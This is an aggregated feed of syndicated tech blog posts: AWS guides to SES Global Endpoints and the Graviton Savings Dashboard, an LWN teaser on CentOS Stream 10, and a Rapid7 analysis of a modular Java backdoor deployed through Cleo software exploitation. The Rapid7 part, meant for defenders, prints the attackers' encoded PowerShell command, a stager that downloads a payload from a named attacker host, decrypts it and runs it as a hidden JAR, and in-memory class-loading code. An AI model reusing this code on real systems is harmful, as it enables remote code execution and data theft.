How to Make Simple Email Service Resilient Across Two AWS Regions with Global Endpoints

Post Syndicated from Zip Zieper original https://aws.amazon.com/blogs/messaging-and-targeting/how-to-make-simple-email-service-resilient-across-two-aws-regions-with-global-endpoints/

Introduction

Amazon Simple Email Service (SES) recently announced Global Endpoints, a major enhancement to its email sending features. This new capability improves the availability and reliability of SES API v2 email sending workloads by automatically distributing messages, in an active/active configuration across the Primary and Secondary AWS regions. When Global Endpoints detects degradation in either the Primary or Secondary SES region, the feature automatically shifts all traffic to the healthy region, no customer intervention is needed.

Multi-Region SES Configuration Challenges

Customers face significant difficulties in correctly implementing a multi-region setup or disaster recovery setup. The process requires careful curation of systems along the failover path and ensuring high availability of these systems. Ironically, the system designed to trigger failover can itself fail when needed most. For many SES customers, the effort required to design, build test, monitor and maintain a two-region SES system outweighs the benefits.

SES Global Endpoints eliminates the need for these complex, custom workarounds. The feature provides a straightforward solution for maintaining email sending during unexpected regional disruptions. Global Endpoints’ built-in safeguards ensure email infrastructure remains resilient when it matters most. Please note that at launch, Global Endpoints does not support SMTP or VPC endpoint access.

SES Global Endpoints: Key Technological Components

Global Endpoints utilizes four new SES components that work together to provide a seamless and reliable multi-region email sending experience:

  1. Multi-Region Endpoint (MREP) is a new type of SES endpoint that automatically distributes email traffic across two AWS regions.
  2. Deterministic Easy DKIM Identities (DEED) makes it easy to setup multi-region identities without having to make any DNS changes.
    1. Read the blog introducing SES DEED for more information.
  3. Updated AWS SES Console Tool walks you through the process and simplifies the duplication of Domain Identities, Configuration sets, and Sending limits across regions.
  4. Readiness Checks in the SES console verify uniformity between configurations of key resources in both the Parent and Secondary SES regions.

How SES Global Endpoints work

GE-MREP-healthy


Figure 1 – SES Global Endpoints with two healthy regions.

Global Endpoints are resources that distribute your SES outbound workloads across two AWS Regions. When you set up Global Endpoints, you select a Primary Region (where the actual Endpoint is created) and a Secondary Region. When configured, a new Global Endpoints resource, called “multi-region endpoint” (MREP) is created and managed. Developers will need to update their SES v2 API enabled applications and services to use their unique MREP as the entry point to SES for their email sending requests.

The Global Endpoints configuration requires that your sending domain identity(s) is verified in both the Primary and Secondary regions. SES Global Endpoints uses DEED to simplify this process. DEED is a new feature that generates consistent DKIM tokens across all AWS Regions based on a Parent Domain Identity that is configured with Easy DKIM. This consistency allows SES to automatically verify a domain identity in the Secondary region once it’s verified in the Primary region, without requiring additional DNS record updates. Customers do not need to make any additional changes other than activating the DEED identity type. When customers expand their sending workload’s geographic footprint, or reconfigure their Global Endpoints settings in the future, their DEED identities will continue to be available and managed automatically. You can learn more about DEED from this post.

Global Endpoints works alongside other SES services, such as Virtual Deliverability Manager (VDM). Once Global Endpoints are enabled, you’ll continue to see per-region data on email sending performance in VDM. If you’ve configured event destinations like CloudWatch, SNS, or Firehose, you can make use of those same monitoring and alerting tools in your second region as soon as you’re ready. As noted below, although Configuration Sets are automatically duplicated in the Secondary region, you must manually duplicate your SES event destinations in those Configuration Sets.

It is important to understand that Global Endpoints is not a failover solution for SES, it’s an active-active implementation; when no regional impairment exists, SES Global Endpoints distributes sending traffic across two AWS regions. Customers who use SES’ shared IP sending pool do not need to make any changes, Global Endpoints will utilize the SES shared IP pool in the Secondary region. Customers who use standard, dedicated IPs must manually set up equivalent number of dedicated IPs in the Secondary region. Once properly configured, Global Endpoints will keep the dedicated IPs warm in both regions as long as you use the MREP and maintain a steady sending volume.


For example, when SES’s regional health monitoring detects degradation in the Primary region (as shown in the diagram below), The MREP automatically shifts all traffic to the healthy region. This illustrates the need for matching configurations in both regions, since all traffic will be sent through a single region, in this example the Secondary region, as long as the impairment exists. When SES’s regional health monitoring detects the impaired region is back to normal, traffic is once again redistributed across both regions. Importantly, no customer intervention is needed; SES Global Endpoints automatically and dynamically monitors and manages the traffic distribution via the MREP.

GE-MREP-impaired

Figure 2 – SES Global Endpoints with one impaired region.

The key benefits of using Global Endpoints include:

  • Simplified multi-region configuration
  • Automatic routing between two regions with no delay
  • More resilient email sending

Global Endpoints: Setup and Use

Using the SES Console, the Global Endpoint setup process assists in duplicating the key artifacts and sending limits from your Primary Region to your Secondary Region. This process ensures that both regions have equivalent verified identities, configuration sets, and approved sending limits sufficient for all of the expected volume. Customers can manually duplicate these key artifacts using the SES v2API or CloudFormation, but we recommend using the SES console because these steps are simplified.

Once the Global Endpoint is ready, key resources duplicated and the application or service has been updated to use the new MREP, SES Global Endpoints automatically routes your outbound traffic evenly between your primary and secondary regions using the multi-region endpoint (MREP). If the MREP detects degraded performance in the Primary or Secondary region, it will automatically route all SES traffic to the healthy region until the impairment is resolved.

Preparing the Parent Region

The high-level steps to setup Global Endpoints using the SES Console are below.  Note – you must already have a primary SES region fully operational with at least 1 fully verified sending identity with production access before setting up Global Endpoints.

Create Global Endpoint

  1. Open the SES console in the Primary AWS region.
  2. In the navigation pane, choose Global Endpoints.
  3. Choose Create Global Endpoint.
  4. Select a Secondary Region from the dropdown menu. (Your Primary Region defaults to the region to which you signed into the console)
  5. Review the configuration and choose Create.

The creation process may take a few seconds. Once completed, the status of your Global Endpoint will change to “Ready.”

Global Endpoints "ready" status

Preparing the secondary region

Once your Global Endpoint is ready, you must now ensure that the your email sending configuration, including all its components (Domain Identities, Configuration sets, email templates, and sending limits), is consistent across the primary and secondary regions before utilizing the Global endpoint for sending emails. This alignment is crucial to avoid potential issues and ensure proper email delivery and tracking.

The new Region duplication feature in the SES console assists you by automatically duplicating resources and duplicating account-level settings from the primary to the secondary region, ensuring that both regions have equivalent configurations.

The high-level steps to setup the secondary region for use with Global Endpoints using the SES Console are below. If you’d like to use the AWS CLI to manually duplicate these resources, consult with the SES v2 API documentation.

Duplicating verified domain identities

Next you’ll use the Duplicate verified domain identities feature in the SES console to create one or more domain identities in the Secondary Region. SES will then use DEED to verify the domain identities in the Secondary Region. Note that DEED can only be used if the Primary Domain Identity is already configured with Easy DKIM. Domain identities that are verified with BYODKIM will need to be created manually in the Secondary Region, as DEED is not applicable in this case.

Important – It’s crucial that both Primary and Secondary Regions have the equivalent verified identities and configuration sets that you intend to send email with, along with matching sending limits to ensure proper functionality of the Global endpoint. Any discrepancies could cause delivery failures, diminished failover reliability, and missing metrics.

To duplicate identities from the SES console:

  1. On the Global endpoints page, choose the Global endpoint you want to duplicate by selecting it from the Name column.
  2. Under the Region duplication tab, choose Duplicate identities.
  3. Select the identities you want to duplicate followed by Confirm.

To duplicate configuration sets from the SES console:

  1. On the Global endpoints page, choose the Global endpoint you want to duplicate by selecting it from the Name column.
  2. From the Region duplication tab, choose Duplicate configuration sets.
  3. Select the configuration sets you want to duplicate followed by Confirm.

Important Notes:

  • When duplicating configuration sets across regions, Event destinations and Reputation settings require manual reconfiguration in the Secondary Region to match the Primary Region’s setup. Since SES event destinations are region-specific, you’ll need to manually recreate these configurations in each region. For cross-regional monitoring and event routing, you can refer to additional AWS documentation for services like CloudWatch (cross-region dashboards), SNS (cross-region message delivery), and EventBridge (cross-region event routing) to develop a comprehensive multi-region event strategy.
  • If you are using SES email template resources, those templates need to be manually duplicated into the Secondary Region (the console is currently unable to perform this action).
  • You must manually synchronize any changes made to the Parent Region’s configuration sets to the Secondary Region to maintain sending integrity. This includes adding or removing standard dedicated IPs to both regions to ensure either region has the required IPs to manage the expected throughput in the case of a regional event or impairment.

The Duplicate production limits feature allows you to:

  • Check if production limits are aligned between primary and secondary regions
  • Request a limit increase in the secondary region if needed

To duplicate production limits from the SES console:

  1. On the Global endpoints page, choose the Global endpoint you want to duplicate by selecting it from the Name column.
  2. From the Region duplication tab, verify the status in the Duplicate production limits card. If the status displays Sending limits not aligned, choose Duplicate production limits.
  3. The Service Quotas page opens in the secondary region where you can request increases to “Sending quota” and “Sending rate” to match the values from the primary region.

Note – SES checks if sending limits are aligned between regions and allows you to request limit increases in the secondary region if needed. We recommend that you request the maximum quota you’re eligible for in both regions. While email traffic is distributed amongst both regions under normal operating conditions, during a failover event, the full volume of email traffic will be sent to one region and its limits should be enough to handle the full volume load.

If any manual steps are required to complete the Global Endpoint creation, they will be shown in the SES Console:

manual steps warning

When the Global Endpoint is fully configured, a MREP will be created with an Endpoint ID (see below). You will use this new endpoint ID when re-configuring your SendEmail and SendBulkEmail API calls. (note – Global Endpoints MREP are only supported by SES APIv2. The feature is not available using SMTP or VPC endpoints).

Now you’re ready to send your first email through SES Global Endpoints and your MREP!

Once you’ve obtained the Endpoint ID of your Global endpoint (this is the MREP), you should update your applications’ SendEmail or SendBulkEmail API calls to include the Endpoint ID value for the -endpoint-id parameter.

Here’s an example of how to specify the Endpoint ID in a SendEmail API call using the AWS CLI (modify the from & to email addresses and the --endpoint-id accordingly):

aws sesv2 send-email \
--from-email-address "[[email protected]](mailto:[email protected])" \
--destination "ToAddresses=[[email protected]](mailto:[email protected])" \
--content "Subject={Data=Test
email,Charset=UTF-8},Body={Text={Data=This is a test email sent using Amazon SES
Global endpoints.,Charset=UTF-8}}" \
--endpoint-id "abcdef12.g3h"

The Global Endpoints console page provides summary observability metrics on the combined workload and a unified view of your email sending volume across both the primary and secondary regions. You can access these metrics through the Cross-region metrics tab on the Global endpoint details page in the SES console..

Conclusion

By using a SES Global Endpoint in their SES API v2 applications and services, SES customers benefit from uninterrupted email delivery during regional service issues. SES Global Endpoints automatically distributes sending workloads across two AWS Regions, significantly enhancing resilience against regional outages. The Global Endpoints feature maintains warmed-up dedicated IP addresses in both regions, when used, and automatically shifts traffic to the healthy region when the other is impaired, without requiring customer intervention. SES Global Endpoints eliminates the pain points typically associated with manually-built, multi-region SES sending systems.

Global Endpoint’s console tools provide quick and easy setup and includes readiness checks to identify and mitigate potential misconfigurations. These enhancements simplify the configuration and management process, making it easier for customers to maintain a robust email sending infrastructure.

Overall, SES Global Endpoints addresses customer needs for a more reliable and easily managed email sending system, automating critical processes and providing robust tools for setup and maintenance. This significant improvement to the email sending experience is expected to benefit AWS customers across various industries and use cases.

Call to Action

Get started with SES Global Endpoints today to enhance your email sending resilience!

  • Visit the AWS Console to enable this feature for your account
  • Review the comprehensive documentation for step-by-step guidance.
  • For personalized assistance, don’t hesitate to contact AWS Support or your AWS account team.

Elevate your email infrastructure now to ensure uninterrupted communication with your customers, even in the face of regional disruptions.

Accelerate your AWS Graviton adoption with the AWS Graviton Savings Dashboard

Post Syndicated from aostan original https://aws.amazon.com/blogs/compute/accelerate-your-aws-graviton-adoption-with-the-aws-graviton-savings-dashboard/

This post is written by Rajani Guptan, Rosa Corley and Shankar Gopalan.

Are you looking to optimize your AWS infrastructure costs while maintaining high performance? AWS Graviton is a custom-built CPU developed by Amazon Web Services (AWS), and it is designed to deliver the best price performance for a broad range of cloud workloads running on Amazon Elastic Compute Cloud (Amazon EC2). Graviton-based instances provide up to 40% better price performance while using up to 60% less energy than comparable EC2 instances.

AWS users recognize that migrating existing workloads to Graviton-based instances results in better price performance. However, migrating to Graviton necessitates identifying comparable instance types, understanding the performance impacts, and estimating the savings opportunities. Furthermore, prioritizing and tracking migration efforts at scale across a diverse set of services such as Amazon EC2, Amazon Relational Database Service (Amazon RDS), Amazon ElastiCache, and Amazon OpenSearch can be challenging. Therefore, AWS has developed the AWS Graviton Savings Dashboard to help users address these complexities and accelerate their Graviton migration.

In this post, we walk you through the dashboard architecture, deployment steps, features, and capabilities. Whether you are an Executive, FinOps Practitioner, Product Owner, or in Engineering, you can use the dashboard to get the following:

  • Centralized visibility across accounts/workloads: The dashboard consolidates and tracks Graviton adoption across multiple management accounts, member accounts, and AWS Regions in a single view.
  • Graviton support across key AWS services: There are dedicated tabs allowing users to review current Graviton usage and potential savings across AWS compute and managed services.
  • Granular resource-level visibility for managed services: The dashboard provides granular resource level visibility for managed services such as Amazon RDS, ElastiCache, and OpenSearch.
  • Accurate savings and unit cost estimations: The dashboard provides accurate cost estimations for existing and comparable Graviton-based instance types by using the existing AWS Cost and Usage Report (CUR) data with the AWS public pricing API.
  • Categorization of migration effort: The dashboard categorizes Graviton migration opportunities into two main groups: Typically Easy and Requires Additional Planning, for EC2 instances. It also identifies Graviton-eligible resources for managed services, which may need version or database upgrades. This categorization helps users prioritize their engineering efforts for migration.

Architecture overview

The solution integrates AWS CUR, the AWS SDK, and AWS Public pricing API to generate comprehensive data on the usage, cost, and resource inventory. This data is stored in Amazon S3 and analyzed using Amazon Athena, providing deep insights into potential cost savings. Then, the results are visualized through Amazon QuickSight, enabling stakeholders to collaborate effectively and make informed, data-driven decisions, as shown in the following figure.

Graviton Savings Dashboard architecture diagram

Figure 1: Graviton Savings Dashboard architecture diagram

Although the solution typically costs between $50–$100 per month, the potential return on investment is substantial. The dashboard often identifies measurable cost savings that significantly outweigh its operational expenses. Moreover, it offers additional productivity benefits by streamlining the process of adopting Graviton, saving valuable time and effort for your team. For a detailed breakdown of the dashboard’s cost structure, we invite you to explore our comprehensive Graviton Savings Dashboard Cost Breakdown guide.

Deployment

The Graviton Savings Dashboard is part of the Cloud Intelligence Dashboards framework. You can deploy it using AWS CloudFormation Templates and a ‘cid-cmd’ command line tool. Prior to deploying the dashboard, make sure that you’ve met the prerequisites. These include the following:

  1. Setting up your AWS CUR: We highly recommend that you complete Steps 1 and 2 from the Cloud Intelligence Dashboard Deployment Guide. This makes sure that your CUR is set up with settings that allow for easy installation and troubleshooting if necessary.
  2. Setting up the Inventory Collector Module of the Optimization Data Collection lab: This provides automation to collect metadata and pricing for Amazon RDS, ElastiCache, and OpenSearch for all accounts in your AWS Organizations and AWS Regions.
  3. Preparing QuickSight: If you’re an existing QuickSight user, then you can skip this step. If not, then you must complete Step 3.1 to Prepare QuickSight.

When the prerequisites are in place, you can deploy the dashboard by running three simple commands (shown as follows) using a terminal application with permissions to run API requests in your AWS account.

python3 -m ensurepip --upgrade

pip3 install --upgrade cid-cmd

cid-cmd deploy --dashboard-id graviton-savings

For detailed instructions about the deployment and prerequisites, refer to the AWS Well-Architected Cost Optimization lab.

Examining the results: unlocking insights from your Graviton Savings Dashboard

Now that you’ve successfully deployed the dashboard, we can explore its powerful features and uncover valuable insights. As you read through this section, we encourage you to interact with your dashboard to familiarize yourself with the dashboard’s intuitive interface and functionality.

The Graviton Savings Dashboard is organized into service-specific tabs, each containing two key sections:

Current Graviton Usage and Savings (top section): This section highlights the tangible benefits you’ve already achieved by migrating workloads to Graviton. You can explore the following:

    • Monthly Graviton adoption trends
    • Usage distribution across different accounts, Regions, and processor types
    • Popular Graviton instance families
    • Unit cost trends
    • Realized Graviton savings

These metrics are calculated by comparing your Graviton usage to comparable non-Graviton instances, which provides a clear picture of your cost optimization efforts, as shown in the following figure.

Current Amazon EC2 Graviton Usage and Savings

Figure 2: Current Amazon EC2 Graviton Usage and Savings

Potential Graviton Savings Opportunities (bottom section): This section identifies areas where you can further optimize costs by adopting Graviton instances. It provides the following:

  • Actionable migration insights
  • Estimated implementation effort
  • Potential savings breakdowns by account, instance family/type, OS, and purchase option

These insights compare potential Graviton savings across various attributes, enabling targeted decision-making for future Graviton migrations and cost optimizations, as shown in the following figure.

Amazon EC2 Graviton Opportunity

Figure 3: Amazon EC2 Graviton Opportunity

Using dashboard insights: a FinOps team use case

In this section we explore a use case where you, as the lead of the Cloud Center of Excellence Team, use the insights from this dashboard to address concerns raised by your Chief Technology Officer (CTO).

Your CTO at your company approaches you with the following questions:

  1. Is our organization using the price-performance benefits of Graviton-based EC2 instances?
  2. How does our Graviton usage and spend and savings compare to other processor types within our overall EC2 compute spend?

Step 1: Initial analysis

You begin generating summary reports from the Current Graviton Usage (Figure 2) and Graviton Opportunity (Figure 3) sections of the dashboard. After reviewing these reports, the CTO asks you to engage with the Engineering team to evaluate potential opportunities for increasing Graviton coverage.

Step 2: Engaging with Engineering on Graviton Migration

When presenting the summary reports to the engineering manager, they expressed interest in understanding the effort level required for this project. This information can help them allocate resources and prioritize workloads, thus identifying what can be started in the short-term and what needs additional planning.

Step 3: Detailed analysis

As shown in the following figure, the Engineering team can focus on identifying candidate workloads with the most significant savings impact by segmenting the dashboard data by:

  • Implementation efforts
  • Linked accounts
  • Regions
  • Instance types
  • Operating systems

Amazon EC2 Graviton opportunity breakdown

Figure 4: Amazon EC2 Graviton opportunity breakdown

Furthermore, the team can use the dashboard to determine comparable Graviton-based instances for migration and their potential savings, as shown in the following figure.

Potential graviton Savings Details

Figure 5: Potential graviton Savings Details

Step 4: Tracking progress

Over time, the FinOps team and Engineering team can showcase the Graviton migration successes by highlighting the increasing Graviton coverage and realized savings using the dashboard’s charts (Figure 2).

Broader application:

Although this post primarily focuses on EC2 instance migration, the dashboard also provides similar insights for AWS managed services such as Amazon RDS, ElastiCache, and OpenSearch. Individual tabs with visualizations guide your Graviton adoption across these services, as shown in the following figure.

Potential graviton savings details

Figure 6: Graviton Savings Dashboard

As demonstrated by this use case, the Graviton Savings Dashboard enables various stakeholders in an organization to collaborate effectively, which leads to efficient outcomes and potential cost savings.

Conclusion

In summary, we showed how the Graviton Savings Dashboard provides clear insights into suitable workloads for Graviton migration, offers easy-to-understand visualizations for monitoring adoption, and automates resource matching and savings calculations. Streamlining the process of identifying and implementing cost-saving opportunities with Graviton-based instances means that the dashboard enables more informed decision-making about your AWS infrastructure. To learn more and get started with the Graviton Savings Dashboard, visit the Graviton Savings Dashboard page and take the first step toward more efficient and cost-effective cloud computing.

[$] A look at CentOS Stream 10

Post Syndicated from jzb original https://lwn.net/Articles/986792/

The Red
Hat Enterprise Linux (RHEL) 10 beta
was released in mid-November
and, if all goes according to plan, CentOS Stream 10
should be released before the end of the year. While nothing is etched
in stone just yet, it is a good time for anyone using or targeting
RHEL (and its clones) to start taking a look at how Stream 10,
and the corresponding EPEL
repository, is shaping up. This is not only important to RHEL and
Stream users, but anyone deploying and supporting software on
enterprise Linux (EL) derivatives like AlmaLinux, Oracle Linux,
and Rocky Linux as well.

Modular Java Backdoor Dropped in Cleo Exploitation Campaign

Post Syndicated from Christiaan Beek original https://blog.rapid7.com/2024/12/11/etr-modular-java-backdoor-dropped-in-cleo-exploitation-campaign/

Modular Java Backdoor Dropped in Cleo Exploitation Campaign

Many thanks to Rapid7 MDR and incident response teams for their contributions to this analysis.

While investigating incidents related to Cleo software exploitation, Rapid7 Labs and MDR observed a novel, multi-stage attack that deploys an encoded Java Archive (JAR) payload. Our investigation revealed that the JAR file was part of a modular, Java-based Remote Access Trojan (RAT) system. This RAT facilitated system reconnaissance, file exfiltration, command execution, and encrypted communication with the attacker’s command-and-control (C2) server. Its modular architecture includes components for dynamic decryption, network management, and staged data transfer.

It’s worthwhile to note that this isn’t necessarily the only payload that has or will be deployed in attacks targeting Cleo software — it’s entirely possible an alternate payload could be leveraged. This underscores the importance of timely detection and response capabilities, as well as the critical role of monitoring assets that may be impacted by unknown zero-day threats.

At a high level, the attack flow can be visualized like so:

Modular Java Backdoor Dropped in Cleo Exploitation Campaign

As Huntress pointed out in their blog on this threat campaign, part of the attack chain involves uploading and executing an XML file as part of a ZIP. When analyzing the XML file that contains the PowerShell code, we looked at the code to understand how the code would trigger in line with the known CVE (CVE-2024-50623) and the new CVE (still pending) for the unauthenticated malicious hosts vulnerability in Cleo software.

The XML snippet appears to define a “Host” and “Mailbox” configuration in Cleo Integration Suite (e.g., Harmony, VLTrader, or LexiCom). Cleo software often uses XML-based configuration files for trading partner setups, hosts, mailboxes, and scheduled actions or commands. Each <Host> element represents a communication endpoint, and each <Mailbox> often represents a sub-endpoint or logical folder.

The <Action> elements define which tasks (commands, scripts, or transfers) should be performed. Looking at the code of our XML, we observed a suspicious element.

Under <Mailbox> there is an <Action> element with actiontype=”Commands”. Inside this action, there’s a <Commands> tag that runs:

SYSTEM cmd.exe /c "powershell -NonInteractive -EncodedCommand <base64_data>" > webserver/temp/webserver-<GUID>.swp

The <Commands> directive is invoking cmd.exe which runs PowerShell with an encoded command. The command is outputting to a .swp file, possibly to hide or store results locally.

By embedding this script within the <Action> element of the XML, if the CLEO system imports this configuration and executes the defined action by combining the vulnerability mentioned in CVE-2024-50623, the malicious code will run on the server. This could completely compromise the system running CLEO, given that CLEO often runs with significant privileges and access to internal systems and file shares.

Analyzing the malicious PowerShell script content

The script in question was originally invoked as remote code execution (RCE) during suspected CVE-2024-50623 exploitation:

powershell -NonInteractive -EncodedCommand <base64_string>

This is a common technique used by attackers to obfuscate their malicious code. Decoding the Base64 string reveals a PowerShell snippet that:

  1. Establishes a TCP connection to a suspicious external host (185.181.230.103) on port 443. (See additional external host indicators in the IOCs section.)
  2. Retrieves and decrypts data from the remote server using a custom XOR-based routine.
  3. Writes the decrypted output as a JAR file named cleo.2853.
  4. Executes the malicious JAR using the embedded Java runtime of Cleo LexiCom (jre\bin\java.exe -jar cleo.2853).

Step-by-step analysis

  1. Network connection setup
    The script begins by creating a Net.Sockets.TcpClient object and connecting it to the remote server:

$c = New-Object Net.Sockets.TcpClient("185.181.230.103", 443)
$s = $c.GetStream()
$s.ReadTimeout = 10000
$w = New-Object System.IO.StreamWriter $s

A StreamWriter $w is then created, allowing the script to send initial data to the server. The malware sends the “TLS v3 <string.>” and processes the response. This serves as a form of handshake or protocol initialization.

2. XOR decryption setup
Before reading any payload from the server, the script sets up key variables for decrypting data:

$k = 112,171,142,211,15,25,18,201,93,185,21,234,208,30,189,187
$a = New-Object System.Byte[] 9999
$f = "cleo.2853"
$t = New-Object IO.FileStream($f, [IO.FileMode]::Create)
$n = $g = 0

  • $k is an array of 16 bytes used as part of the XOR encryption key.
  • $a is a large buffer (9999 bytes) to hold data read from the stream.
  • $f is the output file that will eventually contain the decrypted payload.
  • $t is a file stream for writing data to disk.

3. Reading and decrypting the payload
The script enters a loop, reading chunks of data and decrypting each byte with a custom XOR routine:

while(1){
    $r = $s.Read($a,0,9999)
    if($r -le 0){break}
    for($i=0;$i -lt $r;$i++){
        $j = $n++ -band 15
        $a[$i] = $a[$i] -bxor $k[$j] -bxor $g
        $g = ($g + $a[$i]) -band 255
        $k[$j] = ($k[$j] + 3) -band 255
    }
    $t.Write($a,0,$r)
}

This code does several things:

  • It continuously reads data from the remote server into $a.
  • For each byte, it calculates an index $j into $k (cycling through the key bytes).
  • It XORs the received byte with $k[$j] and a running state variable $g.
  • $g and $k[$j] evolve dynamically, meaning the key changes with every byte processed, making static detection harder.
  • Decrypted bytes are then written directly into the file cleo.2853.

The number behind the “cleo.*” differs in the cases we observed. By the end of this loop, the attacker’s encrypted payload is stored locally as a decrypted file.

4. Final steps: Executing the malicious JAR
After fetching and decrypting the data, the script closes all streams and sets some environment variables:

$t.Close()
$w.Close()
$s.Close()

$env:QUERY="...185.181.230.103;135.237.120.41;"
$env:F=$f

The $env:QUERY variable appears to include additional IP addresses and contains the AES key used to decrypt the next stage and the string to send to the C2 server to receive the next payload. Finally, the script runs the malicious JAR file:

Start-Process -WindowStyle Hidden -FilePath jre\bin\java.exe -ArgumentList "-jar $f"

This leverages the Cleo environment’s embedded Java runtime. Since Cleo’s file transfer products come bundled with their own Java environment, the attackers don’t need to rely on a system-wide installation — they can simply run their malicious JAR directly. In one of our IR cases, the “cleo.xxxx” file was written to the C:\VLTrader\ directory.

Inside the JAR file
The core functionality revolves around a custom class loader named “start”.

Modular Java Backdoor Dropped in Cleo Exploitation Campaign

Instead of loading classes from the file system, this loader accepts a byte array representing a compressed archive of class files. It then extracts each entry and stores them in a map, ready to be defined as Java classes on demand.

What does this custom class loader do?

  1. Extracts classes from a byte array: The constructor of the start class takes a byte array (like a JAR) and reads the class using a ZipInputStream. Each entry is unpacked and stored in a map keyed by the entry name. For example:

ZipInputStream zis = new ZipInputStream(new ByteArrayInputStream(byteArray));
ZipEntry entry;
while ((entry = zis.getNextEntry()) != null) {
    ByteArrayOutputStream bos = new ByteArrayOutputStream();
    int read;
    while ((read = zis.read(buffer)) > 0) {
        bos.write(buffer, 0, read);
    }
    cs.put(entry.getName(), bos.toByteArray());
}
Defining Classes at Runtime: Later, when a class is requested, the findClass method checks the map. If found, it uses defineClass to load that class directly from the in-memory bytes:
if (cs.containsKey(className)) {
    byte[] classData = (byte[]) cs.get(className);
    return defineClass(className, classData, 0, classData.length);

2. Fetches and decrypts class data remotely. The main method doesn’t just run local code — it also does the following:

  • Reads configuration and keys from environment variables.
  • Connects to a remote host over port 443 and sends a “TLS v3” handshake-like message.
  • Receives encrypted data, which it then decrypts using AES keys derived from the environment-provided values.
  • Once decrypted, this data is treated like a JAR file, passed into a new start instance, and thus new classes are loaded at runtime.

3. Executes a specific class (Cli): With the new classes loaded, the code uses reflection to instantiate a particular class named “Cli” and invoke its constructor.

This mechanism allows the JAR to remain small and stealthy, as it doesn’t contain all its logic up front. Instead, it fetches critical code at runtime, decrypts it, and executes it dynamically. But it didn’t stop here — after executing this first JAR file, which acts as a loader, it downloads a zip file that contains multiple JAR files:

File name MD5
Cli fa0ffca3597af31fc196ca27283aa038
Dwn 510a7fa9d425f1c3a38ad81d813b3f17
DwnLevel 7dcaffc9c26fe9e08e9b66e05c644cfc
Mos ee7acd7a8a5795308942f094c950de6f
Proc 37a761f4d02577cf6789676f87cb9fc6
ScSlot 6ff85e7bec211869073b969dbd10c8eb
SFile ca3de6f055f94acc87c6d335d9cc5c04
Slot d924ffd1f2952a03da29c0a7a33e6a54
SrvSlot bcc1bf75e0be3efabbd616cc8cfa8c35

Overall this is how the modules work together and what their function is:

Modular Java Backdoor Dropped in Cleo Exploitation Campaign

The Cli class appears to be a key component of a remote backdoor mechanism. On startup, it determines the operating system and sets flags accordingly before attempting to connect to a remote host over port 443 using Java’s non-blocking I/O. Once connected, it can manage data streams via asynchronous event loops, handle received data, and potentially issue commands. After initialization, the code instructs the system to delete its own initial file to remove evidence of its presence.

In Rapid7 MDR investigations into exploitation of Cleo software, we observed commands being executed that we would categorize as reconnaissance attempts.

The DWN class appears to facilitate the packaging and transmission of files from the local system to a remote server. It assembles files (and directories) into a ZIP archive on the fly, splitting them into multiple ZIP chunks if they exceed a certain size threshold. Using a SrvSlot reference, it sends compressed file data over a network channel, carefully managing buffers and limiting throughput to avoid overwhelming the connection. The code iterates through directories, queues files, and processes them incrementally, updating statistics and retrying if conditions are not ideal. Through this mechanism, this class effectively automates and streamlines the mass transfer of local files, hinting at a data exfiltration or remote backup process. It’s designed to run quietly in the background, handle large file sets, and provide periodic progress updates to its server counterpart.

The DwnLevel class is a simple helper structure that represents a single level in a file traversal hierarchy. It holds an array of file objects, along with an index and a state variable to track the current processing position. As the Dwn class iterates through directories, the DwnLevel Java class instance keeps track of which files have been processed and which remain, helping the file packaging and transfer process proceed smoothly through potentially nested directories.

The Mos class acts as a custom output stream for sending ZIP data through Dwn. Instead of writing to disk, it buffers data in memory, attaches metadata like the job ID and packet offsets, and then hands the chunks off to Dwn to send out. This setup allows code that writes ZIP entries to operate as if it were writing to a normal output stream, while the Mos and Dwn classes handle the network transmission details behind the scenes.

Proc is a thread that runs external commands on the system, captures their output, and sends it back through SrvSlot. It can launch interactive shells, parse configuration files, and handle input given before the process starts.

In the code of this class, we also can discover that it is cross platform designed, either executing a cmd (Windows) or bash (*nix) shell:

Modular Java Backdoor Dropped in Cleo Exploitation Campaign

ScSlot manages a network connection for a specific channel. It handles connecting, reading data, and relaying it to the SrvSlot class. If the connection fails or no data is received, it signals the server to close the channel. Its tick method processes incoming data in chunks to ensure smooth communication.

The SFile class handles file reading and writing operations. It can both read from an existing file or write to a new file, depending on the flags provided. The class tracks the file size, saved size and handles errors by setting status messages.

The Slot class manages the network connection using the Java network IO class. It handles connecting, reading, and writing, ensuring a smooth data transfer.

Last but not least, since it is a core component of this Java RAT, is the SrvSlot class. It interacts with other classes as described before and is the central node for handling encrypted communications and data transfer — it handles the ZIP transfer traffic. Besides traffic handling, a small component in the code of this class appears to be for debugging purposes (i.e., providing diagnostics and session statistics).

Overall this set of Java classes provide a modular multi-stage system (Java-RAT) designed to communicate with a C2, has file-transfer and management functionality, can execute commands and applies packet level encryption/decryption.

Indicators of compromise

Network IOCs:
67.199.229[.]140
76.9.210[.]45
89.248.172[.]139
131.226.235[.]203
176.123.10[.]115
185.162.128[.]133
